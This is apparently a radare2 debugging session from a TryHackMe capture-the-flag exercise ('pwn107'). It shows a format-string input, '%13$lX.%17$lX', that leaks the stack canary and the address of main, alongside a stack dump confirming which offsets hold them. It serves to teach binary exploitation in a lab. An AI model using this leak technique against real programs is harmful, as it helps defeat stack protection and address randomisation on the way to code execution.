 THM: What's your last streak? %13$lX.%17$lX
hit breakpoint at: 0x564f32400a25
[0x564f32400a25]> pxr @ rsp
0x7ffd34a90940 0x252e586c24333125 %13$lX.% @ rsp ascii ('%')
0x7ffd34a90948 0x00000a586c243731 17$lX...
0x7ffd34a90950 0x0000000000000002 ........ 2
0x7ffd34a90958 0x000000001f8bfbff ........ 529267711
0x7ffd34a90960 0x00007ffd34a90de9 ...4.... [stack] stack R W 0x34365f363878 x86_64
0x7ffd34a90968 0x0000000000000064 d....... 100 ascii ('d')
0x7ffd34a90970 0x0000000000001000 ........ 4096
0x7ffd34a90978 0xed7754396a5b9600 ..[j9Tw.
0x7ffd34a90980 0x0000000000000001 ........ @ rbp 1
0x7ffd34a90988 0x00007fe04a349d90 ..4J....
0x7ffd34a90990 ..[ null bytes ].. 00000000
0x7ffd34a90998 0x0000564f32400992 ..@2OV.. /home/luka/Desktop/thm/pwn107/pwn107.pwn107 .text main,main,r13 main p
rogram R X 'push rbp' 'pwn107.pwn107'
0x7ffd34a909a0 0x0000000134a90a80 ...4.... 5178460800
0x7ffd34a909a8 0x00007ffd34a90a98 ...4.... [stack] r12 stack R W 0x7ffd34a912ba
0x7ffd34a909b0 ..[ null bytes ].. 00000000
0x7ffd34a909b8 0x583a0583fde57fbb ......:X
0x7ffd34a909c0 0x00007ffd34a90a98 ...4.... [stack] r12 stack R W 0x7ffd34a912ba
0x7ffd34a909c8 0x0000564f32400992 ..@2OV.. /home/luka/Desktop/thm/pwn107/pwn107.pwn107 .text main,main,r13 main p
rogram R X 'push rbp' 'pwn107.pwn107'
0x7ffd34a909d0 ..[ null bytes ].. 00000000
0x7ffd34a909d8 0x00007fe04a595040 @PYJ.... /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 r15 library R W 0x7fe04
a5962e0
0x7ffd34a909e0 0xa7c06cd1eec77fbb .....l..
0x7ffd34a909e8 0xa7fa91eac76f7fbb ..o.....
0x7ffd34a909f0 0x00007fe000000000 ........
0x7ffd34a909f8 ..[ null bytes ].. 00000000
0x7ffd34a90a08 0x00007ffd34a90a98 ...4.... [stack] r12 stack R W 0x7ffd34a912ba
0x7ffd34a90a10 ..[ null bytes ].. 00000000
0x7ffd34a90a18 0xed7754396a5b9600 ..[j9Tw.
0x7ffd34a90a20 ..[ null bytes ].. 00000000
0x7ffd34a90a28 0x00007fe04a349e40 @.4J....
0x7ffd34a90a30 0x00007ffd00000000 ........
0x7ffd34a90a38 0x00007ffd34a90aa8 ...4.... [stack] stack R W 0x7ffd34a912e6
[0x564f32400a25]> dc
Thanks, Happy hacking!!
Your current streak: hit breakpoint at: 0x564f32400a2a
[0x564f32400a25]> dc
ED7754396A5B9600.564F32400992